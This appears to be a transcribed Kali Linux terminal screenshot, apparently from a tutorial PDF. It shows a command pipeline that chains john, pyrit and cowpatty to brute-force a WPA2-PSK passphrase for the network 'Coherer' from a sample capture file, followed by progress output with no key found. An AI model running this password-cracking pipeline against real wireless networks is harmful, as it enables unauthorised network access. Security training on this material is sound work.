 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# john --stdout --incremental:all | pyrit -e Coherer -i - -o - passt
hrough | cowpatty -d - -r /root/Desktop/wpa-Induction.pcap -s Coherer
cowpatty 4.6 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA2/PSK passphrase.
Starting dictionary attack. Please be patient.
Using STDIN for hashfile contents.
key no. 10000: 47980769
key no. 20000: 46688820
key no. 30000: chrine19
key no. 40000: steettia
key no. 50000: marrannu
key no. 60000: moonese1
key no. 70000: 41360349
key no. 80000: 41194452
key no. 90000: scampari
key no. 100000: clexalie
key no. 110000: clumpari
key no. 120000: muris112
key no. 130000: 48656609
KALI LINUX
The quieter you become, the more you are able to hear.